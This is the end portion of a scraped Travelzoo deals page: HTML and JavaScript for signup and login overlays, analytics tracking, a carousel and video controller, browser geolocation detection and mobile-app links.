                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jde5ja6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jde5ja6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jde5ja6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jde5ja6',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
    
                <script type="text/javascript">
                    (new Image()).src = 'https://data.travelzoo.com/PageHit.ashx?id=801896&rnd=0.4316391937582';
                </script>
                <noscript>
                    <div class="visuallyhidden">
                        <img src="https://data.travelzoo.com/PageHit.ashx?id=801896&amp;rnd=0.4316391937582" width="1" height="1" alt="">
                    </div>
                </noscript>
    
    <script>
        $(function () {
            tzoo.layout.adjustCircleHeadlines();
            swipeFdSlides();
            $(window).on('resize', tzoo.throttle(swipeFdSlides, 250));
            
            $('input[name=fdTab]').change(function () {
                pauseVideos();
            })
            function getActiveTabHeading() {
                var activeTabId = $('#fdSlides input.tabslides-radio:checked').attr('id');
                var activeTabLabel = $('.tabslides-nav .labels li label[for=' + activeTabId + '] span').text();
                return activeTabLabel;
            }
            $('.tabslides-nav .labels li').on('click', function() {
                var trackingLabel = $(this).find('span').text();
                try {tzoo.tm.analyticsEvent('Carousel', 'Title Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.tabslides-panels .fd-slide-info a.button').on('click', function() {
                var trackingLabel = getActiveTabHeading();
                try {tzoo.tm.analyticsEvent('Carousel', 'Learn More Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.tabslides-panels .fd-slide-img a').on('click', function() {
                var trackingLabel = getActiveTabHeading();
                try {tzoo.tm.analyticsEvent('Carousel', 'Main Image Tile Click', trackingLabel, 0, false);} catch(err) {}
            })
            $('.fd-tips ul li.compact-tile a').on('click', function() {
                var trackingLabel = $(this).find('.tile-info .info-text').text();
                try {tzoo.tm.analyticsEvent('Carousel', 'Lower Tile Click', trackingLabel, 0, false);} catch(err) {}
            })
            tzoo.VideoTracker.makeVideosTrackable(document);
                
                    $('#back-to-top').addClass('hidden');
                
        });
        
        function swipeFdSlides() {
            var slides = $('#fdSlides');
            if (tzoo.layout.isXs()) {
                slides.swipe({
                    swipeLeft: function () {
                        slides.children('input.tabslides-radio:checked').next('input.tabslides-radio').prop('checked', true).change();
                    },
                    swipeRight: function () {
                        slides.children('input.tabslides-radio:checked').prev('input.tabslides-radio').prop('checked', true).change();
                    },
                    allowPageScroll: 'vertical',
                    preventDefaultEvents: false,
                    excludedElements: '',
                    threshold: 40
                });
            } else {
                slides.swipe('destroy');
            }
        }
        function playVideo($slide, videoLabel) {
            try {
                var $wrapper = $slide.find('.fd-video-wrapper');
                var video = $slide.find('video')[0];
                $wrapper.fadeIn();
                video.play();
                var trackingLabel = 'Featured Destination - Fiji  : Video Module - ' + videoLabel;
                try {tzoo.tm.analyticsEvent('Video Player', 'Click Video', trackingLabel, undefined, undefined);} catch(err) {}
                var hideVideo = function () {
                    if (!video.seeking && !(document.fullScreen || document.mozFullScreen || document.webkitIsFullScreen)) {
                        setTimeout(function () {
                            $wrapper.fadeOut();
                        }, 100);
                    }
                };
                video.onended = hideVideo;
            } catch (exception) { }
        }
        function pauseVideos() {
            try {
                $('.fd-slide-img video').each(function () { $(this)[0].pause(); });
            } catch (exception) { }
        }
        
        try { tzoo.tm.setProductList('[US] DOTW', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
        (function ($, tzoo) {
            tzoo.collection = tzoo.collection || {};
            tzoo.collection.settings = tzoo.collection.settings || {};
            tzoo.map.mode='collection';
            
            tzoo.collection.fdContainer = tzoo.collection.fdContainer|| {};
            tzoo.collection.fdContainer = [];
            $.extend(tzoo.collection.settings, tzoo.getQueryParameters());
            var isAnywhere = true;
            tzoo.collection.loadState = function () {
                if (tzoo.collection.settings.view === 'map') {
                    tzoo.collection.showMapView();
                } else {
                    tzoo.collection.showListView();
                }
            };
            
            tzoo.collection.showMapView = function () {
                $('#maplist-toggle').addClass('state-list');
                $('#result-map-view').removeClass('hidden');
                $(".navbar").removeClass('list-view');
                $(".navbar").addClass('map-view');
                $('#collection').addClass('hidden');
                loadMaps();
                if (tzoo.map.hasFilters) {
                    $("#filter-toggle").show();
                } else {
                    $("#filter-toggle").hide();
                }
                $('.search-heading-container h3').html('Show me:');
            };
            tzoo.collection.setListViewHeadline = function (itemsCount) {
                var headLine;
                if (itemsCount > 0) {
                    headLine = (itemsCount == 1 ? 'We found {0} result' : 'We found {0} results').replace('{0}', String(itemsCount));
                } else {
                    headLine = 'Show me:';
                }
                $('.search-heading-container h3').html(headLine);
            };
            tzoo.collection.showListView = function () {
                $('#maplist-toggle').removeClass('state-list');
                $('#result-map-view').addClass('hidden');
                $(".navbar").addClass('list-view');
                $(".navbar").removeClass('map-view');
                $('#collection').removeClass('hidden');
                if (tzoo.collection.hasFilters) {
                    $("#filter-toggle").show();
                } else {
                    $("#filter-toggle").hide();
                }
            };
            
            if (tzoo.collection.fdContainer && tzoo.collection.fdContainer.length > 0) {
                $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                $('#maplist-toggle-container').parent().removeClass('hidden');
                
                var isAnywhere = true;
                tzoo.map.initializeMapView('mapsLoaded', 0, 0, 0, 0, 'https://www.travelzoo.com', 0, false);
                $('#maplist-toggle').on('click', function () {
                    m = $('#result-map-view');
                    if (m.hasClass('hidden')) {
                        tzoo.collection.showMapView();
                        tzoo.collection.settings.view = 'map';
                    } else {
                        tzoo.collection.showListView();
                        tzoo.collection.settings.view = 'list';
                    }
                });
                tzoo.collection.loadState();
            }
            $(document).ready(function () {
                $('#maplist-toggle-container .maplist-toggle').removeClass('hidden');
                $('#maplist-toggle-container').parent().removeClass('hidden');
                tzoo.PagingStorage.store();
                tzoo.scrollAfterLoad();
            });
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jde5ja6';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jde5ja6';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="M_3Ku2asutwd6Ul7InbPM0jarSp2dGFXVQ6G5sWaMjj5-FScHYwMYChJX3ea3rOB855NoOIL8KRTioGnxL-GrxzxPfg1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB"></script><link rel="stylesheet" type="text/css"  href="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/IB5aPW/EybQlZ"><script  src="/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/wL/KCFXe2sqAQ/U1hWEj/w4GXop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
